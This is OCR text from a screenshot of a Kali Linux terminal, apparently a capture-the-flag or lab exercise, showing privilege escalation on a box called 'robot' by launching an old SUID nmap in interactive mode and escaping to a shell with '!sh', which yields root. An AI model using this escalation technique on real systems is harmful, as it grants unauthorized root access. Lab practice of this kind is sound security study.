 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:43
kali@kali: ~/Downloads
File Actions Edit View Help
/proc/4088/sessionid
/proc/4088/coredump_filter
/proc/4088/io
/proc/4088/uid_map
/proc/4088/gid_map
/proc/4088/projid_map
/proc/4088/setgroups
/proc/4088/timers
robot@linux:/$ /usr/local/bin/nmap
/usr/local/bin/nmap
Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
* -sS TCP SYN stealth port scan (default if privileged (root))
  -sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
  -sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
  -sV Version scan probes open ports determining service & app names/versions
  -sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
  -p <range> ports to scan.  Example range: 1-1024,1080,6666,31337
  -F Only scans ports listed in nmap-services
  -v Verbose. Its use is recommended.  Use twice for greater effect.
  -P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
  -6 scans via IPv6 rather than IPv4
  -T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
  -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
  -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
  -iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
  --interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:/$ /user/local/bin/nmap --interactive
/user/local/bin/nmap --interactive
bash: /user/local/bin/nmap: No such file or directory
robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> -sh
-sh
Unknown command (-sh) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#
Sairam Bo
File Edit View
Sairam Bokka